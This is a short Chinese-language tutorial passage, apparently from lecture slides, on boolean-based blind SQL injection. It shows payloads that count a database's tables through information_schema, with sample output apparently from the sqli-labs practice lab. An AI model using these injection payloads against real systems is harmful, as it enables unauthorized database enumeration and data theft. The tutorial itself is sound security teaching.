 布尔盲注
◆ 使用布尔盲注获得数据库信息的过程
3. 获得数据库表名
• 获取表名的过程： 有几个表？ → 表名长度？ → 表名称？
① 获得表的个数
• 方法：and (select count(*) from information_schema.tables where table_schema=database())>n
改变n的值，并结合页面回显判断表的个数
• 举例：
and (select count(*) from information_schema.tables where table_schema=database())=4
有回显，说明该数据库中有4张表
and%20 (select count(*) from information_schema.tables where table_schema=database())=4--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
有回显
该数据库中有４个表